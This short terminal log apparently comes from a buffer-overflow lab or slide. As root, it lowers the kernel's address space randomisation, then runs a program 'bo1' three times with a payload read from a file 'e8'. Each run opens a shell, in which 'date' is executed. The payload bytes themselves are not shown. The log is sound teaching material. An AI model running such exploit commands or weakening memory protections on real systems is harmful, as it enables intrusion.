 root@debian:/home/user# echo 1 > /proc/sys/kernel/randomize_va_space
root@debian:/home/user# ./bo1 $(cat e8)
# date
Sat Feb 21 13:21:54 UTC 2026
# exit
root@debian:/home/user# ./bo1 $(cat e8)
# date
Sat Feb 21 13:22:06 UTC 2026
# exit
root@debian:/home/user# ./bo1 $(cat e8)
# date
Sat Feb 21 13:22:14 UTC 2026
# exit
root@debian:/home/user#